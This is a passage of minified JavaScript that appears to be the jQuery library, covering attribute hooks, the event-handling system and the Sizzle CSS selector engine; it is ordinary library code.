o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var r,i,s,o,u,a,f,c,h,p,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=l.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];g[0]=n,n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===!1)return;if(m&&(!n.button||n.type!=="click"))for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||n.type!=="click"){u={},f=[];for(r=0;r<m;r++)c=d[r],h=c.selector,u[h]===t&&(u[h]=c.needsContext?v(h,this).index(s)>=0:v.find(h,this,null,[s]).length),u[h]&&f.push(c);f.length&&w.push({elem:s,matches:f})}d.length>m&&w.push({elem:this,matches:d.slice(m)});for(r=0;r<w.length&&!n.isPropagationStopped();r++){a=w[r],n.currentTarget=a.elem;for(i=0;i<a.matches.length&&!n.isImmediatePropagationStopped();i++){c=a.matches[i];if(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))n.data=c.data,n.handleObj=c,o=((v.event.special[c.origType]||{}).handle||c.handler).apply(a.elem,g),o!==t&&(n.result=o,o===!1&&(n.preventDefault(),n.stopPropagation()))}}return b.postDispatch&&b.postDispatch.call(this,n),n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return e.pageX==null&&n.clientX!=null&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=u&1?1:u&2?3:u&4?2:0),e}},fix:function(e){if(e[v.expando])return e;var t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;e=v.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){if(!(this instanceof v.Event))return new v.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj,o=s.selector;if(!i||i!==r&&!v.contains(r,i))e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t;return n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){if(v.nodeName(this,"form"))return!1;v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(v.nodeName(this,"form"))return!1;v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){if($.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")v.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)});return!1}v.event.add(this,"beforeactivate._change",function(e){var t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),!$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){n++===0&&i.addEventListener(e,r,!0)},teardown:function(){--n===0&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if(typeof e=="object"){typeof n!="string"&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}r==null&&i==null?(i=n,r=n=t):i==null&&(typeof n=="string"?(i=r,r=t):(i=r,r=n,n=t));if(i===!1)i=et;else if(!i)return this;return s===1&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(s in e)this.off(s,n,e[s]);return this}if(n===!1||typeof n=="function")r=n,n=t;return r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};i.guid=n;while(r<t.length)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return n==null&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function nt(e,t,n,r){n=n||[],t=t||g;var i,s,a,f,l=t.nodeType;if(!e||typeof e!="string")return n;if(l!==1&&l!==9)return[];a=o(t);if(!a&&!r)if(i=R.exec(e))if(f=i[1]){if(l===9){s=t.getElementById(f);if(!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&u(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return S.apply(n,x.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&Z&&t.getElementsByClassName)return S.apply(n,x.call(t.getElementsByClassName(f),0)),n}return vt(e.replace(j,"$1"),t,n,r,a)}function rt(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function it(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function st(e){return N(function(t){return t=+t,N(function(n,r){var i,s=e([],n.length,t),o=s.length;while(o--)n[i=s[o]]&&(n[i]=!(r[i]=n[i]))})})}function ot(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}function ut(e,t){var n,r,s,o,u,a,f,l=L[d][e+" "];if(l)return t?0:l.slice(0);u=e,a=[],f=i.preFilter;while(u){if(!n||(r=F.exec(u)))r&&(u=u.slice(r[0].length)||u),a.push(s=[]);n=!1;if(r=I.exec(u))s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=r[0].replace(j," ");for(o in i.filter)(r=J[o].exec(u))&&(!f[o]||(r=f[o](r)))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?u.length:u?nt.error(e):L(e,a).slice(0)}function at(e,t,r){var i=t.dir,s=r&&t.dir==="parentNode",o=w++;return t.first?function(t,n,r){while(t=t[i])if(s||t.nodeType===1)return e(t,n,r)}:function(t,r,u){if(!u){var a,f=b+" "+o+" ",l=f+n;while(t=t[i])if(s||t.nodeType===1){if((a=t[d])===l)return t.sizset;if(typeof a=="string"&&a.indexOf(f)===0){if(t.sizset)return t}else{t[d]=l;if(e(t,r,u))return t.sizset=!0,t;t.sizset=!1}}}else while(t=t[i])if(s||t.nodeType===1)if(e(t,r,u))return t}}function ft(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function lt(e,t,n,r,i){var s,o=[],u=0,a=e.length,f=t!=null;for(;u<a;u++)if(s=e[u])if(!n||n(s,r,i))o.push(s),f&&t.push(u);return o}function ct(e,t,n,r,i,s){return r&&!r[d]&&(r=ct(r)),i&&!i[d]&&(i=ct(i,s)),N(function(s,o,u,a){var f,l,c,h=[],p=[],d=o.length,v=s||dt(t||"*",u.nodeType?[u]:u,[]),m=e&&(s||!t)?lt(v,h,e,u,a):v,g=n?i||(s?e:d||r)?[]:o:m;n&&n(m,g,u,a);if(r){f=lt(g,p),r(f,[],u,a),l=f.length;while(l--)if(c=f[l])g[p[l]]=!(m[p[l]]=c)}if(s){if(i||e){if(i){f=[],l=g.length;while(l--)(c=g[l])&&f.push(m[l]=c);i(null,g=[],f,a)}l=g.length;while(l--)(c=g[l])&&(f=i?T.call(s,c):h[l])>-1&&(s[f]=!(o[f]=c))}}else g=lt(g===o?g.splice(d,g.length):g),i?i(null,o,g,a):S.apply(o,g)})}function ht(e){var t,n,r,s=e.length,o=i.relative[e[0].type],u=o||i.relative[" "],a=o?1:0,f=at(function(e){return e===t},u,!0),l=at(function(e){return T.call(t,e)>-1},u,!0),h=[function(e,n,r){return!o&&(r||n!==c)||((t=n).nodeType?f(e,n,r):l(e,n,r))}];for(;a<s;a++)if(n=i.relative[e[a].type])h=[at(ft(h),n)];else{n=i.filter[e[a].type].apply(null,e[a].matches);if(n[d]){r=++a;for(;r<s;r++)if(i.relative[e[r].type])break;return ct(a>1&&ft(h),a>1&&e.slice(0,a-1).join("").replace(j,"$1"),n,a<r&&ht(e.slice(a,r)),r<s&&ht(e=e.slice(r)),r<s&&e.join(""))}h.push(n)}return ft(h)}function pt(e,t){var r=t.length>0,s=e.length>0,o=function(u,a,f,l,h){var p,d,v,m=[],y=0,w="0",x=u&&[],T=h!=null,N=c,C=u||s&&i.find.TAG("*",h&&a.parentNode||a),k=b+=N==null?1:Math.E;T&&(c=a!==g&&a,n=o.el);for(;(p=C[w])!=null;w++){if(s&&p){for(d=0;v=e[d];d++)if(v(p,a,f)){l.push(p);break}T&&(b=k,n=++o.el)}r&&((p=!v&&p)&&y--,u&&x.push(p))}y+=w;if(r&&w!==y){for(d=0;v=t[d];d++)v(x,m,a,f);if(u){if(y>0)while(w--)!x[w]&&!m[w]&&(m[w]=E.call(l));m=lt(m)}S.apply(l,m),T&&!u&&m.length>0&&y+t.length>1&&nt.uniqueSort(l)}return T&&(b=k,c=N),x};return o.el=0,r?N(o):o}function dt(e,t,n){var r=0,i=t.length;for(;r<i;r++)nt(e,t[r],n);return n}function vt(e,t,n,r,s){var o,u,f,l,c,h=ut(e),p=h.length;if(!r&&h.length===1){u=h[0]=h[0].slice(0);if(u.length>2&&(f=u[0]).type==="ID"&&t.nodeType===9&&!s&&i.relative[u[1].type]){t=i.find.ID(f.matches[0].replace($,""),t,s)[0];if(!t)return n;e=e.slice(u.shift().length)}for(o=J.POS.test(e)?-1:u.length-1;o>=0;o--){f=u[o];if(i.relative[l=f.type])break;if(c=i.find[l])if(r=c(f.matches[0].replace($,""),z.test(u[0].type)&&t.parentNode||t,s)){u.splice(o,1),e=r.length&&u.join("");if(!e)return S.apply(n,x.call(r,0)),n;break}}}return a(e,h)(r,t,s,n,z.test(e)),n}function mt(){}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=String,g=e.document,y=g.documentElement,b=0,w=0,E=[].pop,S=[].push,x=[].slice,T=[].indexOf||function(e){var t=0,n=this.length;for(;t<n;t++)if(this[t]===e)return t;return-1},N=function(e,t){return e[d]=t==null||t,e},C=function(){var e={},t=[];return N(function(n,r){return t.push(n)>i.cacheLength&&delete e[t.shift()],e[n+" "]=r},e)},k=C(),L=C(),A=C(),O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",_=M.replace("w","w#"),D="([*^$|!~]?=)",P="\\["+O+"*("+M+")"+O+"*(?:"+D+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+_+")|)|)"+O+"*\\]",H=":("+M+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+P+")|[^:]|\\\\.)*|.*))\\)|)",B=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",j=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),q=new RegExp(H),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,U=/^:not/,z=/[\x20\t\r\n\f]*[+~]/,W=/:not\($/,X=/h\d/i,V=/input|select|textarea|button/i,$=/\\(?!\\)/g,J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),NAME:new RegExp("^\\[name=['\"]?("+M+")['\"]?\\]"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+H),POS:new RegExp(B,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+B,"i")},K=function(e){var t=g.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Q=K(function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length}),G=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==p&&e.firstChild.getAttribute("href")==="#"}),Y=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),Z=K(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!e.getElementsByClassName||!e.getElementsByClassName("e").length?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length===2)}),et=K(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",y.insertBefore(e,y.firstChild);var t=g.getElementsByName&&g.getElementsByName(d).length===2+g.getElementsByName(d+0).length;return r=!g.getElementById(d),y.removeChild(e),t});try{x.call(y.childNodes,0)[0].nodeType}catch(tt){x=function(e){var t,n=[];for(;t=this[e];e++)n.push(t);return n}}nt.matches=function(e,t){return nt(e,null,null,t)},nt.matchesSelector=function(e,t){return nt(t,null,null,[e]).length>0},s=nt.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(i===3||i===4)return e.nodeValue}else for(;t=e[r];r++)n+=s(t);return n},o=nt.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":!1},u=nt.contains=y.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:y.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},nt.attr=function(e,t){var n,r=o(e);return r||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):r||Y?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},i=nt.selectors={cacheLength:50,createPseudo:N,match:J,attrHandle:G?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:r?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:Q?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],s=0;for(;r=n[s];s++)r.nodeType===1&&i.push(r);return i}return n},NAME:et&&function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:Z&&function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace($,""),e[3]=(e[4]||e[5]||"").replace($,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||nt.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&nt.error(e[0]),e},PSEUDO:function(e){var t,n;if(J.CHILD.test(e[0]))return null;if(e[3])e[2]=e[3];else if(t=e[4])q.test(t)&&(n=ut(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t;return e.slice(0,3)}},filter:{ID:r?function(e){return e=e.replace($,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace($,""),function(t){var n=typeof t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return e==="*"?function(){return!0}:(e=e.replace($,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[d][e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r,i){var s=nt.attr(r,e);return s==null?t==="!=":t?(s+="",t==="="?s===n:t==="!="?s!==n:t==="^="?n&&s.indexOf(n)===0:t==="*="?n&&s.indexOf(n)>-1:t==="$="?n&&s.substr(s.length-n.length)===n:t==="~="?(" "+s+" ").indexOf(n)>-1:t==="|="?s===n||s.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r){return e==="nth"?function(e){var t,i,s=e.parentNode;if(n===1&&r===0)return!0;if(s){i=0;for(t=s.firstChild;t;t=t.nextSibling)if(t.nodeType===1){i++;if(e===t)break}}return i-=r,i===n||i%n===0&&i/n>=0}:function(t){var n=t;switch(e){case"only":case"first":while(n=n.previousSibling)if(n.nodeType===1)return!1;if(e==="first")return!0;n=t;case"last":while(n=n.nextSibling)if(n.nodeType===1)return!1;return!0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||nt.error("unsupported pseudo: "+e);return 